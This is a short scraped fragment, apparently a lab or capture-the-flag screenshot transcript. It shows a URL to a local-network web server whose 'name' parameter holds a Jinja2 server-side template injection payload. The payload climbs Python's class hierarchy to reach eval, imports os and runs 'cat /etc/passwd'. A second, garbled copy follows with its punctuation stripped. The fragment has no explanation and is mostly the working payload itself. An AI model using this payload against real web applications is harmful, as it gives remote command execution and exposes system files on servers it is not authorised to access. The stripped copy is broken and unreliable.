 192.168.0.101:8001/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}%20{%%20if%20c.__name__%20==%20%27catch_warnin
Hello % for c in .class.base.subclasses % % if c.name == catchwarnings % % for b in c.init.globals.values % % if b.class == .class % % if eval in b.keys %
bevalimportos.popencat /etc/passwd.read % endif % % endif % % endfor % % endif % % endfor %